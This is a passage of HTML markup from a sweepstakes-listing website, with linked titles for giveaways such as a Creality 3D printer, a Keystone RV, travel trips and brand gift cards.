				Read More<span class="screen-reader-text"> All Draft, No Hassle &#8211; Score A Fly &#038; Stay Draft Giveaway – Win A Trip For 2 To Appleton Or Oshkosh For The Draft &#8211; Fox Cities Convention &#038; Visitors Bureau</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711391 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/creality-cloud-easter-giveaway-win-a-creality-k2-plus-3d-printer-creality-k1c-3d-printer-more-creality/" rel="bookmark">Creality Cloud Easter Giveaway – Win A Creality K2 Plus 3D Printer, Creality K1C 3D Printer &#038; More &#8211; Creality</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/creality-cloud-easter-giveaway-win-a-creality-k2-plus-3d-printer-creality-k1c-3d-printer-more-creality/" class="post-more-link">
				Read More<span class="screen-reader-text"> Creality Cloud Easter Giveaway – Win A Creality K2 Plus 3D Printer, Creality K1C 3D Printer &#038; More &#8211; Creality</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711146 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/tea-forte-demoiselle-giveaway-teas-accessories-up-for-grabs-tea-forte/" rel="bookmark">Tea Forte Demoiselle Giveaway &#8211; Teas &#038; Accessories Up For Grabs &#8211; Tea Forté</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/tea-forte-demoiselle-giveaway-teas-accessories-up-for-grabs-tea-forte/" class="post-more-link">
				Read More<span class="screen-reader-text"> Tea Forte Demoiselle Giveaway &#8211; Teas &#038; Accessories Up For Grabs &#8211; Tea Forté</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711147 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/commons-2025-wellness-giveaway-win-gift-cards-more-commons/" rel="bookmark">Commons 2025 Wellness Giveaway &#8211; Win Gift Cards &#038; More &#8211; Commons</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/commons-2025-wellness-giveaway-win-gift-cards-more-commons/" class="post-more-link">
				Read More<span class="screen-reader-text"> Commons 2025 Wellness Giveaway &#8211; Win Gift Cards &#038; More &#8211; Commons</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711140 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/koa-keystone-make-your-way-out-giveaway-win-a-keystone-2025-reign-18rb-rv-worth-34000-more-koa/" rel="bookmark">KOA Keystone Make Your Way Out Giveaway – Win A Keystone 2025 Reign 18RB RV Worth $34,000 &#038; More &#8211; KOA</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/koa-keystone-make-your-way-out-giveaway-win-a-keystone-2025-reign-18rb-rv-worth-34000-more-koa/" class="post-more-link">
				Read More<span class="screen-reader-text"> KOA Keystone Make Your Way Out Giveaway – Win A Keystone 2025 Reign 18RB RV Worth $34,000 &#038; More &#8211; KOA</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711141 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/runnings-great-big-march-giveaway-win-a-14%e2%80%b3-stihl-cordless-chainsaw-runnings/" rel="bookmark">Runnings Great Big March Giveaway &#8211; Win A 14″ Stihl Cordless Chainsaw &#8211; Runnings</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/runnings-great-big-march-giveaway-win-a-14%e2%80%b3-stihl-cordless-chainsaw-runnings/" class="post-more-link">
				Read More<span class="screen-reader-text"> Runnings Great Big March Giveaway &#8211; Win A 14″ Stihl Cordless Chainsaw &#8211; Runnings</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711142 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/oreo-post-malone-national-sweepstakes-win-a-trip-to-a-post-malone-concert-more-30-winners-mondelez-global/" rel="bookmark">Oreo Post Malone National Sweepstakes – Win A Trip To A Post Malone Concert &#038; More (30 Winners) &#8211; Mondelez Global</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/oreo-post-malone-national-sweepstakes-win-a-trip-to-a-post-malone-concert-more-30-winners-mondelez-global/" class="post-more-link">
				Read More<span class="screen-reader-text"> Oreo Post Malone National Sweepstakes – Win A Trip To A Post Malone Concert &#038; More (30 Winners) &#8211; Mondelez Global</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711143 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/room-board-2025-outdoor-giveaway-win-a-4000-gift-card-for-furniture-room-board/" rel="bookmark">Room &#038; Board 2025 Outdoor Giveaway &#8211; Win A $4,000 Gift Card For Furniture &#8211; Room &#038; Board</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/room-board-2025-outdoor-giveaway-win-a-4000-gift-card-for-furniture-room-board/" class="post-more-link">
				Read More<span class="screen-reader-text"> Room &#038; Board 2025 Outdoor Giveaway &#8211; Win A $4,000 Gift Card For Furniture &#8211; Room &#038; Board</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711144 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/helium-comedy-club-las-vegas-getaway-giveaway-win-a-trip-for-2-to-vegas-for-a-comedy-show-of-your-choice-helium-comedy/" rel="bookmark">Helium Comedy Club Las Vegas Getaway Giveaway &#8211; Win A Trip For 2 To Vegas For A Comedy Show Of Your Choice &#8211; Helium Comedy</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/helium-comedy-club-las-vegas-getaway-giveaway-win-a-trip-for-2-to-vegas-for-a-comedy-show-of-your-choice-helium-comedy/" class="post-more-link">
				Read More<span class="screen-reader-text"> Helium Comedy Club Las Vegas Getaway Giveaway &#8211; Win A Trip For 2 To Vegas For A Comedy Show Of Your Choice &#8211; Helium Comedy</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711145 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/solo-stove-new-york-islanders-national-pi-day-giveaway-win-a-pizza-oven-bundle-solo-stove/" rel="bookmark">Solo Stove New York Islanders National Pi Day Giveaway &#8211; Win A Pizza Oven Bundle &#8211; Solo Stove</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/solo-stove-new-york-islanders-national-pi-day-giveaway-win-a-pizza-oven-bundle-solo-stove/" class="post-more-link">
				Read More<span class="screen-reader-text"> Solo Stove New York Islanders National Pi Day Giveaway &#8211; Win A Pizza Oven Bundle &#8211; Solo Stove</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54710192 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/sumo-citrus-peel-away-to-japan-sweepstakes-win-a-trip-for-2-to-japan-sumo-citrus/" rel="bookmark">Sumo Citrus Peel Away To Japan Sweepstakes &#8211; Win A Trip For 2 To Japan &#8211; Sumo Citrus</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/sumo-citrus-peel-away-to-japan-sweepstakes-win-a-trip-for-2-to-japan-sumo-citrus/" class="post-more-link">
				Read More<span class="screen-reader-text"> Sumo Citrus Peel Away To Japan Sweepstakes &#8211; Win A Trip For 2 To Japan &#8211; Sumo Citrus</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54710188 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/caraway-home-5-year-cara-versary-giveaway-win-10-years-of-caraway-kitchen-products-worth-over-10000-caraway-home/" rel="bookmark">Caraway Home 5 Year Cara-versary Giveaway &#8211; Win 10 Years Of Caraway Kitchen Products Worth Over $10,000 &#8211; Caraway Home</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/caraway-home-5-year-cara-versary-giveaway-win-10-years-of-caraway-kitchen-products-worth-over-10000-caraway-home/" class="post-more-link">
				Read More<span class="screen-reader-text"> Caraway Home 5 Year Cara-versary Giveaway &#8211; Win 10 Years Of Caraway Kitchen Products Worth Over $10,000 &#8211; Caraway Home</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54710189 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/ben-jerrys-scoop-apalooza-made-for-sharing-sweepstakes-for-ice-cream-lovers-250-winners-ben-jerrys/" rel="bookmark">Ben &#038; Jerry’s Scoop-apalooza Made For Sharing Sweepstakes &#8211; For Ice Cream Lovers (250 Winners) &#8211; Ben &#038; Jerry’s</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/ben-jerrys-scoop-apalooza-made-for-sharing-sweepstakes-for-ice-cream-lovers-250-winners-ben-jerrys/" class="post-more-link">
				Read More<span class="screen-reader-text"> Ben &#038; Jerry’s Scoop-apalooza Made For Sharing Sweepstakes &#8211; For Ice Cream Lovers (250 Winners) &#8211; Ben &#038; Jerry’s</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54710190 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/cunard-caribbean-voyage-sweepstakes-win-a-caribbean-cruise-vacation-for-2-cunard/" rel="bookmark">Cunard Caribbean Voyage Sweepstakes &#8211; Win A Caribbean Cruise Vacation For 2 &#8211; Cunard</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/cunard-caribbean-voyage-sweepstakes-win-a-caribbean-cruise-vacation-for-2-cunard/" class="post-more-link">
				Read More<span class="screen-reader-text"> Cunard Caribbean Voyage Sweepstakes &#8211; Win A Caribbean Cruise Vacation For 2 &#8211; Cunard</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54710191 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/bd-outdoors-race-to-costa-rica-contest-win-a-fishing-trip-to-costa-rica-bd-outdoors/" rel="bookmark">BD Outdoors Race to Costa Rica Contest &#8211; Win A Fishing Trip To Costa Rica &#8211; BD Outdoors</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/bd-outdoors-race-to-costa-rica-contest-win-a-fishing-trip-to-costa-rica-bd-outdoors/" class="post-more-link">
				Read More<span class="screen-reader-text"> BD Outdoors Race to Costa Rica Contest &#8211; Win A Fishing Trip To Costa Rica &#8211; BD Outdoors</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54710187 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/market-32-customer-satisfaction-survey-win-free-groceries-for-a-month-12-winners-market-32/" rel="bookmark">Market 32 Customer Satisfaction Survey – Win Free Groceries For A Month (12 Winners) &#8211; Market 32</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/market-32-customer-satisfaction-survey-win-free-groceries-for-a-month-12-winners-market-32/" class="post-more-link">
				Read More<span class="screen-reader-text"> Market 32 Customer Satisfaction Survey – Win Free Groceries For A Month (12 Winners) &#8211; Market 32</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54709999 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/tractor-supply-survey-sweepstakes-win-a-2500-tractor-supply-company-dels-gift-card-12-winners-tractor-supply-company/" rel="bookmark">Tractor Supply Survey Sweepstakes – Win A $2,500 Tractor Supply Company / Del’s Gift Card (12 Winners) &#8211; Tractor Supply Company</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/tractor-supply-survey-sweepstakes-win-a-2500-tractor-supply-company-dels-gift-card-12-winners-tractor-supply-company/" class="post-more-link">
				Read More<span class="screen-reader-text"> Tractor Supply Survey Sweepstakes – Win A $2,500 Tractor Supply Company / Del’s Gift Card (12 Winners) &#8211; Tractor Supply Company</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54710000 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/michelob-ultra-superior-year-giveaway-win-4-epic-superior-year-trips-10000-anheuser-busch-llc/" rel="bookmark">Michelob Ultra Superior Year Giveaway – Win 4 Epic Superior Year Trips &#038; $10,000 &#8211; Anheuser-Busch, LLC</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/michelob-ultra-superior-year-giveaway-win-4-epic-superior-year-trips-10000-anheuser-busch-llc/" class="post-more-link">
